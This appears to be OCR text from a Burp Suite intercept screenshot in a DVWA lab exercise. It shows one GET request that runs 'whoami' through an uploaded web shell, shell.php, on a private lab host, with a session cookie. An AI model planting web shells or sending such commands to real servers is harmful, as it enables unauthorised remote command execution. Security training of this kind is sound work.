 Intercept on Forward Drop
Time Type Direction Method URL
10:01:41 4 Aug 2025 HTTP → Request GET http://192.168.10.200/dvwa/hackable/uploads/shell.php?cmd=whoami
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=whoami HTTP/1.1
2 Host: 192.168.10.200
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=c64df814eed6c4af06d87f3dbcfaa592
9 Connection: keep-alive
10
11
Not secure 192.168.10.200/dvwa/hackable/uploads/shell.php?cmd=whoami